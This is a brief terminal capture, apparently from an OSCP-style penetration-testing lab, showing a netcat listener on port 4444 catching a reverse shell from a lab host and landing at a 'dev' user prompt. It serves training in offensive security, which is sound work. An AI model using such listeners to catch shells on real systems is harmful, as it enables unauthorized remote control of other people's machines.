 ┌──(john㉿lester)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.164] from (UNKNOWN) [192.168.166.150] 38658
bash: cannot set terminal process group (841): Inappropriate ioctl for device
bash: no job control in this shell
dev@oscp:/$